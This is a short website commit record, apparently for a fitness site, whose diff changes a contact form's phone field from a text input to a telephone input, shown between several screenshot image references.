

==== commit 13b31a0c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -401,7 +401,7 @@
 						<form>
 							<input type="text" placeholder="Your Name">
 							<input type="text" placeholder="Email">
-							<input type="text" placeholder="Phone no">
+							<input type="tel" placeholder="Phone no">
 							
 							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
 						</form>



